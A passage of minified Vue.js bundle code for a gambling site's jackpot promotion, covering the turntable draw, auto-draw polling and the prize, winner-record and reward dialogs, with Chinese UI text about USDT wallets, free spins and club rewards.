this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});if(!this.isPolling)return;if("0000"!==t.errCode)return void this.$message.error(t.errMsg);const i=e[0],{status:n,drawCount:s,usedDrawCount:a,costTime:o,drawSummaries:r}=i;if(this.drawStatus=n,this.drawCount=s,this.usedDrawCount=a,this.drawSummaries=r,this.costTime=o,this.updateProgress(!0),i){if(3!==this.drawStatus&&2!==this.drawStatus)return void(this.poolingTimer=setTimeout(this.getProgress,1e3));if(-1===this.drawStatus||3===this.drawStatus||2===this.drawStatus)return"801088"===i.errorCode&&this.$message.success("超级幸运奖池已爆出，您的抽奖次数已清空"),void this.showLoading(()=>{this.isPolling=!1,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.$emit("autoDrawStop",{type:"done",usedDrawCount:a,costTime:o,drawCount:s,drawSummaries:r}),this.$dialog.hide(),this.initState(),this.onClose()})}}catch(t){this.isPolling=!1,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.autoDrawCancel()}},handleCancel(){this.$dialog.show({title:"终止自动抽奖",content:"<p>您是否确认停止当前自动抽奖，<br />终止抽奖后当前剩余次数将返还</p>",cancelText:"停止抽奖",confirmText:"继续抽奖",className:"JP-tip-dialog",confirmCallBack:()=>{this.$dialog.hide()},cancelCallBack:()=>{this.$dialog.hide(),this.autoDrawCancel()}})},async autoDrawCancel(){this.isPolling=!1;const{head:t,body:e}=await this.$api.jackpotAutoDrawStop({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,requestId:this.requestId});if("0000"!==t.errCode)return clearTimeout(this.poolingTimer),this.poolingTimer=null,void this.onClose();clearTimeout(this.poolingTimer),this.poolingTimer=null,this.showLoading(async()=>{const t=await this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});this.onClose(),this.$dialog.hide();const e=t.body[0],{status:i,drawCount:n,usedDrawCount:s,costTime:a,drawSummaries:o}=e;this.drawStatus=i,this.drawCount=n,this.usedDrawCount=s,this.drawSummaries=o,this.costTime=a,this.$emit("autoDrawStop",{type:"cancel",usedDrawCount:s,costTime:a,drawCount:n,drawSummaries:o}),this.initState()})},initState(){this.isShow=!1,this.drawStatus=0,this.drawCount=0,this.usedDrawCount=0,this.costTime=0,this.progress=0,clearInterval(this.progressTimer),this.progressTimer=null,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.isPolling=!0},showAutoRecordHandle(){this.$emit("showAutoRecord")}}},ki=Di,Bi=(i("ef79"),i("12bf"),Object(E["a"])(ki,mi,vi,!1,null,"3c5c2fda",null)),Ni=Bi.exports,Mi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1)]),e("div",{staticClass:"content"},[e("h4",[t._v(t._s("cancel"===t.type?"已终止抽奖":"自动抽奖完成！"))]),"cancel"===t.type?e("p",[t._v(" 剩余 "),e("span",[t._v(t._s(t._f("numberComma0")(t.leftDrawCount)))]),t._v(" 抽奖次数已返还 ")]):t._e(),e("p",[t._v(" 本次抽奖成功消耗次数： "),e("span",[t._v(t._s(t._f("numberComma0")(t.usedDrawCount)))])]),e("p",{staticClass:"time"},[t._v("抽奖时间："+t._s(t.timeStr))]),e("p",[t._v(" 抽中： "),e("span",{staticClass:"ori"},[t._v(t._s(t._f("numberComma0")(t.usedDrawCount)))]),t._v(" 个奖品 ")])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.autoDraw}},[t._v(" 我知道了 ")])]),e("div",{staticClass:"footer",on:{click:t.showAutoRecord}},[e("p",[t._v("查看中奖记录")])])])])},Oi=[],Fi={name:"JPDoneDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,type:"cancel",usedDrawCount:0,drawCount:0,costTime:0,drawSummaries:[]}},computed:{timeStr(){const t=new ie.a(this.costTime).div(1e3).toNumber(),e=Math.floor(t/60),i=Math.round(t%60);return`${e}分钟${i}秒`},leftDrawCount(){const t=new ie.a(this.drawCount||0);return t.minus(this.usedDrawCount).toNumber()}},methods:{onShow(t){t.type&&(this.type=t.type),t.usedDrawCount&&(this.usedDrawCount=t.usedDrawCount),t.costTime&&(this.costTime=t.costTime),t.drawCount&&(this.drawCount=t.drawCount),t.drawSummaries&&(this.drawSummaries=t.drawSummaries),this.isShow=!0},onClose(){this.isShow=!1,this.$emit("cancel")},autoDraw(){this.onClose(),this.$emit("autoDraw")},showAutoRecord(){this.onClose(),this.$emit("showAutoRecord",this.drawSummaries)}}},Ri=Fi,ji=(i("4de4"),Object(E["a"])(Ri,Mi,Oi,!1,null,"03753930",null)),_i=ji.exports,Hi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-table"},[e("span",[t._v("奖励名称")]),e("span",[t._v("数量")])]),e("div",{staticClass:"prize-list"},t._l(t.processedPrizeList,(function(i,n){return e("div",{key:n,staticClass:"list-item"},[e("span",{class:{"game-uri":13===i[2]||14===i[2]},on:{click:function(e){return t.handelGoToGame(i[2])}}},[t._v(" "+t._s(null===i||void 0===i?void 0:i[0])+" ")]),e("span",[t._v(t._s(null===i||void 0===i?void 0:i[1]))])])})),0)]),e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.实物奖励请 联系客服 填写收货地址")]),e("p",[t._v("3.免费旋转请使用USDT钱包的人民币筹码进入游戏")]),e("p",[t._v(" 4.幸运花瓣将发放至 "),e("span",{on:{click:t.openClub}},[t._v("老哥俱乐部")]),t._v(" 幸运花瓣活动专题中 ")])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 我知道了 ")])])])])},Gi=[],Ui={name:"JPAutoDrawPrizeDialog",components:{ImageCdn:N["a"]},props:{prizeList:{type:Array,default:()=>[]}},data(){return{isShow:!1,gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),processedPrizeList(){const t=new Map;return this.prizeList.forEach(e=>{const{prizeLevel:i,prizeName:n,amount:s,prizeCount:a,prizeType:o}=e,r=()=>[10,11,12,13,33,34,35].includes(i)?`${n} x${s}`:1===i&&"jackpot"===this.type?"超级幸运奖池":2===i&&"jackpot"===this.type?"幸运奖池":n;if(a)return void t.set(r(),[a,o]);const c=t.get(r());c?t.set(r(),[c[0]+1,o]):t.set(r(),[1,o])}),[...t].map(([t,[e,i]])=>[t,e,i])}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(){this.getGameUri(),this.isShow=!0},onClose(){this.isShow=!1},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(t){if(12===t)return;const e=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(e);this.$playGame(e)}}},Vi=Ui,zi=(i("ac5a"),Object(E["a"])(Vi,Hi,Gi,!1,null,"42748dac",null)),Wi=zi.exports,Yi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",class:{big:t.isClubPetal},attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("f846")}})],1)]),e("div",{staticClass:"content"},[e("ImageCdn",{attrs:{src:t.prizeImg,alt:""}}),e("div",{staticClass:"text",domProps:{innerHTML:t._s(t.text)}})],1),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 知道了 ")])])])])},Qi=[],Ji={name:"JPPrizeDetails",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeLevel:0,prizeImg:""}},computed:{isClubPetal(){return[24,25,26,27,28,29,30,31,32,99].includes(this.prizeLevel)},text(){const t=this.prizeLevel;return 1===t?"<p>一等奖池奖励，单笔奖金超过百万 CN！<br/><span>抽奖多，中奖机会越高！</span></p>":2===t?"<p>二等奖池奖励，开奖频繁、中奖率高！</p>":4===t?"<p>iPhone 17 Pro Max（1TB）一部，<br/>颜色可任选 星宇橙、银色或深蓝色</p>":[5,6,7,8,9,17,18,19,20,21,22,23].includes(t)?"<p>随机获得2 - 88,888 CN的现金红包奖励</p>":[10,11,12,13,33,34,35].includes(t)?"<p>随机赠送1 - 188次PP平台【魔咒大师】免费旋转</p>":"<p>可随机获得9色花瓣（幸运红、粉、白、橙、绿、青、蓝、以及稀有紫、金），集齐10个同色合成花朵后可兑换丰厚大奖。<br/><span>详情见俱乐部【幸运花瓣】页面</span></p>"}},methods:{onShow(t){this.isShow=!0,this.prizeLevel=t.prizeLevel,this.prizeImg=t.url},onClose(){this.isShow=!1}}},Zi=Ji,qi=(i("cd93"),Object(E["a"])(Zi,Yi,Qi,!1,null,"65fe7e66",null)),Ki=qi.exports,Xi={name:"Turntable",components:{CountTo:ai.a,JPCounter:li["a"],JPTipDialog:gi,JPAutoDraw:Ni,JPDoneDialog:_i,JPAutoDrawPrizeDialog:Wi,JPPrizeDetails:Ki,ImageCdn:N["a"]},data(){return{headPrize:0,bigPrize:0,activeIndex:-1,isDrawing:!1,prizeCount:6,circleOrder:[0,1,2,5,4,3],timer:null,multiPrize:[],multiStep:0,wonIndexes:[],superJP:!1,bigJP:!1,jackpotActive:"",jackpotTimer:null,prizeInfo:[],drawResponse:[],showCoins:!1,coinsAnimate:!0,singleBtnTouch:!1,multiBtnTouch:!1,showFireworks:!1,isAutoDrawing:!1,drawSummaries:[],JPDoneOptions:null,requestId:""}},computed:{...Object(C["c"])(["isLogin","userInfo","loginName","activityCodeByJP","activityAmountByJP","activityUserInfoByJP","loginUiCurrency"]),notAllow(){return this.isDrawing||0===this.userInfo.starLevel||!this.isLogin},drawTimes(){const t=this.activityUserInfoByJP.canUseQualifiedCount;return this.isLogin?t:0},canAutoDraw(){return this.drawTimes>=300},jackpotAmountByDraw(){const t=this.drawResponse.find(t=>1===t.prizeLevel||2===t.prizeLevel);if(!t)return 0;const e=ie()(t.amount).times(7);return Number(e)},noAccord(){return 0===this.activityUserInfoByJP.drawFlag||0==this.userInfo.promotionFlag||"-1"===this.userInfo.priorityLevel},prizeImgList(){return(this.prizeInfo||[]).map((t,e)=>{if(!t)return"";const i=this.activeIndex===e||this.wonIndexes.includes(e),n=i?1:0;return{url:Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[n]),prizeLevel:t.prizeLevel}})},explodeBig(){return this.activityAmountByJP.bigBonusAmount>=1e5&&!this.isDrawing&&0!==this.activityCodeByJP.drawFlag},explodeHead(){return this.activityAmountByJP.jackpotAmount>=1e6&&!this.isDrawing&&0!==this.activityCodeByJP.drawFlag}},watch:{"activityCodeByJP.jp"(t){t&&(this.wonIndexes=[],this.getJackpotPrizeInfo())}},beforeDestroy(){clearTimeout(this.timer)},mounted(){this.activityCodeByJP.jp&&this.getJackpotPrizeInfo()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["b"])(["queryJackpotUserInfo"]),onPrizeClick(t){this.isDrawing||this.$refs.JPPrizeDetailsRef.onShow(t)},showRules(){this.$emit("showRules","jackpot")},showAutoRecord(){this.$refs.JPAutoDrawPrizeDialogRef.onShow()},showRecord(){this.$emit("showRecord","jackpot")},getPrizeImgByInfo(t){const e=this.prizeInfo[t];if(!e)return"";const i=this.activeIndex===t||this.wonIndexes.includes(t),n=i?1:0;return Object(oi["getWmsImageUrlStr"])("/folder"+e.pcImageUrl.split(";")[n])},async getJackpotPrizeInfo(){const{head:t,body:e}=await this.$api.getJackpotPrizeInfo({activityCode:this.activityCodeByJP.jp});if("0000"!==t.errCode)return;const i=[[],[],[],[],[],[]];e.forEach(t=>{const e=this.getPrizeIndexByLevel(t.prizeLevel);-1!==e&&i[e].push(t)}),this.prizeInfo=[...i.map(t=>t[t.length-1])],this.prizeInfo.forEach(t=>{if(t){const e=new Image;e.src=Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[0]);const i=new Image;i.src=Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[1])}})},initWonIndexes(){this.activeIndex=-1,this.wonIndexes=[]},async checkAutoDraw(){const{head:t,body:e}=await this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});if("0000"!==t.errCode)return!1;if(e.length){const t=e[0],{drawCount:i,usedDrawCount:n,costTime:s,drawSummaries:a,status:o,readStatus:r,errorCode:c}=t;if(1===o)return this.$refs.JPAutoDrawRef.onShow(t),void this.editDrawing(!0);if(this.editDrawing(!1),"801088"===c&&0===r)return void this.$message.success("超级幸运奖池已爆出，您的抽奖次数已清空");if("801102"===c&&0===r)return void this.autoDrawStop({type:"cancel",usedDrawCount:n,costTime:s,drawCount:i,drawSummaries:a});if(3===o&&0===r)return void this.autoDrawStop({type:"done",usedDrawCount:n,costTime:s,drawCount:i,drawSummaries:a})}},async autoDraw(){const{head:t,body:e}=await this.$api.jackpotAutoDraw({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,currency:"USDT",drawCount:this.drawTimes});if("0000"!==t.errCode)return"801100"===t.errCode?(this.editDrawing(!0),void this.$refs.JPAutoDrawRef.onShow()):(this.queryJackpotUserInfo(),void this.editDrawing(!1));this.requestId=e.requestId,this.editDrawing(!0),this.$refs.JPAutoDrawRef.onShow()},autoDrawStop(t){this.JPDoneOptions=t;const e=t.drawSummaries||[];this.drawResponse=e;const i=[];e.forEach(t=>{const e=this.getPrizeIndexByLevel(t.prizeLevel);-1===e||i.includes(e)||i.push(e)}),this.wonIndexes=i;const n=e.some(t=>1===t.prizeLevel),s=e.some(t=>2===t.prizeLevel);n&&(this.superJP=!0,this.jackpotActive="head"),s&&(this.bigJP=!0,this.jackpotActive="big"),this.checkWonIndexes(()=>{this.$refs.JPDoneDialogRef.onShow(this.JPDoneOptions),this.editDrawing(!1),this.queryJackpotUserInfo()})},updateDrawSummaries(t){this.drawSummaries=t},cancelAutoDraw(){this.editDrawing(!1)},editDrawing(t){this.isAutoDrawing=t,this.singleBtnTouch=t,this.multiBtnTouch=t},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},async startDraw(t){if(!this.isLogin)return void this.openDialog("login");if(this.isAutoDrawing)return void this.$refs.JPAutoDrawRef.onShow();if(this.isDrawing||this.multiBtnTouch||this.singleBtnTouch||0===this.activityCodeByJP.drawFlag)return;if("multi"===t){if(this.multiBtnTouch=!0,this.drawTimes>100)return void this.$refs.JPTipDialogRef.onShow(this.drawTimes)}else this.singleBtnTouch=!0;this.multiStep=0,this.wonIndexes=[],this.drawResponse=[];const e=this.$Loading(),{head:i,body:n}=await this.$api.jackpotDraw({activityCode:this.activityCodeByJP.jp,drawCount:"multi"===t?this.drawTimes:1,peGenClubCoin:1,loginName:this.loginName,currency:"USDT"});e.close(),this.singleBtnTouch=!1,this.multiBtnTouch=!1,this.isDrawing=!0;const s=i.errCode;if("0000"!==s){if(this.isDrawing=!1,"999996"===s||"999999"===s||"801087"===s)return;if("801053"===s)return void this.$message.error("操作频繁，请稍后再试");if("800995"===s||"801010"===s||"801048"===s||"801049"===s)return void this.$message.error("您暂不符合活动参与资格，如有疑问请联系客服");if("800951"===s)return void this.$message.error("抽奖失败，您暂无可用的抽奖次数");if("801090"===s||"800175"===s||"800134"===s||"800135"===s||"800136"===s)return this.$message.error("活动已结束"),void this.$eventBus.$emit("hideDragging");this.$emit("showError",i.errMsg)}this.processDrawResults(n.drawRecords)},processDrawResults(t){const e=[];this.drawResponse=t,t.forEach(t=>{const{prizeLevel:i}=t;1===i&&(this.superJP=!0),2===i&&(this.bigJP=!0),1===i?e.push(0):2===i?e.push(1):[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(i)?e.push(3):4===i?e.push(5):[10,11,12,13,33,34,35].includes(i)?e.push(4):e.push(2)});let i=[...new Set(e)];const n=t.findIndex(t=>1===t.prizeLevel),s=t.findIndex(t=>2===t.prizeLevel),a=-1!==n,o=-1!==s;a&&(i=i.filter(t=>0!==t)),o&&(i=i.filter(t=>1!==t)),o&&i.splice(i.length,0,1),a&&i.splice(i.length,0,0),this.multiPrize=i,this.drawNext()},drawNext(){if(this.multiStep>=this.multiPrize.length)return this.isDrawing=!1,void(this.wonIndexes.length&&this.checkWonIndexes());const t=5;let e=this.activeIndex,i=-1===e?0:this.circleOrder.indexOf(e),n=this.multiPrize[this.multiStep],s=(n-i+this.prizeCount)%this.prizeCount;const a=t*this.prizeCount+s;let o=0,r=100;const c=()=>{const t=this.circleOrder[(i+o)%this.prizeCount];this.activeIndex=t,o++,o>a-this.prizeCount&&(r+=40),o<=a?this.timer=setTimeout(c,r):(this.wonIndexes.push(this.activeIndex),this.multiStep++,setTimeout(()=>{this.drawNext()},1e3))};c()},checkWonIndexes(t){if(this.superJP||this.bigJP){this.jackpotActive="",this.superJP&&(this.jackpotActive="head"),this.bigJP&&(this.jackpotActive="big"),this.showFireworks=!0;const t=setTimeout(()=>{this.showFireworks=!1,this.drawJackpot(),clearTimeout(t)},1e3)}else t?t():this.finallyAnimate()},drawJackpot(){const t=setTimeout(()=>{this.showCoins=!0,clearTimeout(t)},500),e=setTimeout(()=>{this.coinsAnimate=!1,clearTimeout(e)},3e3)},finallyAnimate(){if(this.queryJackpotUserInfo(),this.drawResponse.length>1)return void this.$emit("showPrizeList",this.drawResponse,"jackpot");const t=1===this.drawResponse[0].prizeLevel||2===this.drawResponse[0].prizeLevel;t||this.$emit("showPrize",{prizeLevel:this.drawResponse[0].prizeLevel,prizeType:this.drawResponse[0].prizeType,prizeName:this.drawResponse[0].prizeName,prizeAmount:this.drawResponse[0].amount,currency:this.drawResponse[0].currency})},getPrizeIndexByLevel(t){return 1===t?0:2===t?1:[5,6,7,8,9,17,18,19,20,21,22,23].includes(t)?2:4===t?3:[10,11,12,13,33,34,35].includes(t)?4:[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(t)?5:-1},saveToImage(){const t=document.querySelector("#share");ci()(t,{useCORS:!0,backgroundColor:"#fff"}).then(t=>{this.imgUrl=t.toDataURL();let e=document.createElement("a");e.href=this.imgUrl,e.setAttribute("download","jackpot.png"),e.style.display="none",document.body.appendChild(e),e.click()})},onCloseJP(){if(this.showCoins=!1,this.coinsAnimate=!1,this.jackpotActive="",this.superJP=!1,this.bigJP=!1,this.drawSummaries.length)return this.$refs.JPDoneDialogRef.onShow({...this.JPDoneOptions,type:"done"}),void this.editDrawing(!1);this.finallyAnimate()},onPrizeImgError(t,e){t.target.src=e===this.activeIndex?i("0240"):i("b30d")}}},$i=Xi,tn=(i("9ae7"),Object(E["a"])($i,ii,ni,!1,null,"5c12ef72",null)),en=tn.exports,nn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-list"},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("4a3f"),alt:"规则图标"}})],1)]),e("div",{ref:"scrollContent",staticClass:"content"},[e("div",{staticClass:"navs-header"},t._l(t.navs,(function(i,n){return e("span",{key:"navs-"+n,class:{active:n===t.activeIndex},on:{click:function(e){t.activeIndex=n}}},[t._v(" "+t._s(i.name)+" ")])})),0),t.showList.length?e("div",{staticClass:"list-box"},[t._m(0),2===t.activeIndex?t._l(t.showList,(function(i,n){var s;return e("div",{key:n,staticClass:"list-item"},[e("span",[t._v(t._s(i.loginName))]),13===i.prizeType||14===i.prizeType||12===i.prizeType?e("span",[t._v(" "+t._s(i.prizeName)+"x"+t._s(i.amount)+" ")]):e("span",[t._v(t._s(i.prizeName))]),e("span",[t._v(t._s(null===(s=i.createDate)||void 0===s?void 0:s.substring(5)))])])})):t._l(t.showList,(function(i,n){var s;return e("div",{key:n,staticClass:"list-item"},[e("span",[t._v(t._s(i.loginName))]),e("span",[t._v(" 第"+t._s(i.jackpotRoundNum)+"期 "),e("br"),t._v(" "+t._s(t._f("numberComma2")(t.showAmount(i)))+" CN ")]),e("span",[t._v(t._s(null===(s=i.createDate)||void 0===s?void 0:s.substring(5)))])])}))],2):e("NoData",{attrs:{text:"敬请期待，中奖名单即将揭晓"}})],1)])])},sn=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"list-header"},[e("span",[t._v("用户")]),e("span",[t._v("奖励")]),e("span",[t._v("日期")])])}],an={name:"Record",components:{NoData:Ke,ImageCdn:N["a"]},data(){return{isShow:!1,list:[],navs:[{name:"超级幸运奖池",prizeLevel:1},{name:"幸运奖池",prizeLevel:2},{name:"其他奖励",prizeLevel:"3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,99"}],activeIndex:0,pageNo:1,pageSize:50}},computed:{...Object(C["c"])(["activityCodeByJP"]),showList(){const t=[...this.list].sort((t,e)=>{const i=new Date(t.createDate||0),n=new Date(e.createDate||0);return n-i});return 2===this.activeIndex?t.filter(t=>this.navs[this.activeIndex].prizeLevel.includes(t.prizeLevel)):t}},watch:{activeIndex:{handler(){this.pageNo=1,this.list=[],this.queryJackpotRecord()}}},mounted(){this.queryJackpotRecord()},methods:{async queryJackpotRecord(){let t;t=2===this.activeIndex?await this.$api.getJackpotRecord({activityCode:this.activityCodeByJP.jp,prizeLevel:this.navs[2].prizeLevel,isNeedLoginName:!1,pageNo:this.pageNo,pageSize:this.pageSize}):await this.$api.getJackpotPrizeRecord({activityCode:this.activityCodeByJP.jp,queryType:this.navs[this.activeIndex].prizeLevel,isNeedLoginName:!1,pageNo:this.pageNo,pageSize:this.pageSize});const{head:e,body:i}=t;if("0000"!==e.errCode)return;const n=2===this.activeIndex?i.drawRecords:i.jackpotHistories;this.list=n},showAmount(t){if("CNY"===t.currency)return t.amount;const e=ie()(t.amount).times(7);return Number(e)}}},on=an,rn=(i("9c76"),Object(E["a"])(on,nn,sn,!1,null,"3ab953d0",null)),cn=rn.exports,ln=function(){var t,e,n=this,s=n._self._c;return s("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:n.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(t){n.isShow=t}}},[s("div",{staticClass:"container"},[s("div",{staticClass:"top"},[s("div",{staticClass:"title"},[s("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),s("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:n.onClose}})],1),s("div",{staticClass:"content"},[n.isCash?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeAmount))]),n._v(" "+n._s(n.prizeInfo.currency)+" ")]),s("p",{staticClass:"prize-description"},[n._v("已添加到"+n._s(n.prizeInfo.currency)+"钱包，祝您游戏愉快！")])]):n._e(),n.isPhone?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))])]),s("p",{staticClass:"prize-description"},[n._v(" 请 "),s("span",{staticClass:"cs",on:{click:n.onContactSupport}},[n._v(" 联系客服 ")]),n._v(" 填写收货地址！ ")])]):n._e(),n.isFreeGame?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))]),n._v(" x "+n._s(n.prizeInfo.prizeAmount)+" ")]),13===(null===(t=n.prizeInfo)||void 0===t?void 0:t.prizeType)?s("p",{staticClass:"prize-description"},[n._v(" 请使用USDT钱包的人民币筹码进入游戏 ")]):n._e(),14===(null===(e=n.prizeInfo)||void 0===e?void 0:e.prizeType)?s("p",{staticClass:"prize-description"},[n._v(" 请使用人民币钱包的人民币筹码进入游戏 ")]):n._e()]):n._e(),n.isClubCoin?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[n._v(n._s(n.prizeInfo.prizeAmount)+" 老哥币")]),s("p",{staticClass:"prize-description"},[n._v("已添加到您的老哥俱乐部账号内")])]):n._e(),n.isClubPetal?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))])]),s("p",{staticClass:"prize-description"},[n._v("已发放至老哥俱乐部幸运花瓣活动专题中")])]):n._e()]),s("div",{staticClass:"buttons"},[s("div",{staticClass:"button-confirm",on:{click:n.onClose}},[n._v(" 知道了 ")]),n.isClubPetal?s("div",{staticClass:"button-confirm light",on:{click:n.openClub}},[n._v(" 前往俱乐部 ")]):n._e(),n.isFreeGame?s("div",{staticClass:"button-confirm light",on:{click:n.handelGoToGame}},[n._v(" 前往游戏 ")]):n._e()])])])},dn=[],un={name:"PrizeDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeInfo:{prizeType:1,prizeName:"",prizeAmount:0,prizeLevel:0,currency:"CNY"},gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),isClubCoin(){var t;return[14,15,16].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isClubPetal(){var t;return[24,25,26,27,28,29,30,31,32,99].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isPhone(){var t;return[4].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isCash(){var t;return[5,6,7,8,9,17,18,19,20,21,22,23].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isFreeGame(){var t;return[10,11,12,13,33,34,35].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t){this.prizeInfo=t,this.isShow=!0,13!==this.prizeInfo.prizeType&&14!==this.prizeInfo.prizeType||this.getGameUri()},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(){const t=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(t);this.$playGame(t)}}},hn=un,pn=(i("5d9a"),Object(E["a"])(hn,ln,dn,!1,null,"abcee0e0",null)),fn=pn.exports,gn=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-table"},[e("span",[t._v("奖励名称")]),e("span",[t._v("数量")])]),e("div",{staticClass:"prize-list"},t._l(t.processedPrizeList,(function(i,n){return 